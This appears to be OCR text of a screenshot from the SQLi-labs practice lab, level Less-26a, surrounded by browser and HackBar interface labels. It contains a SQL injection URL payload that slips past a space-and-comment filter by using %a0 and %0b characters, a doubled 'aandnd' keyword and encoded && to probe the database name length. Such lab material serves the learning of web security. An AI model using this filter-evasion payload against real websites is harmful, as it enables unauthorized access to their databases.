 Less-27 Trick with SELECT & U
Less-26a Trick with comments
不安全 121.196.164.91:8080/Less-26a/?id=1%27)%a0aandnd%a0length(database())=9%0b%26%26(%27...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-26
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1')�and�length(database())=9▯&&('1')=('1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-26a/?id=1')%a0aandnd%a0length(database())=9%0b%26%26('1')=('1
Enable POST ADD HEADER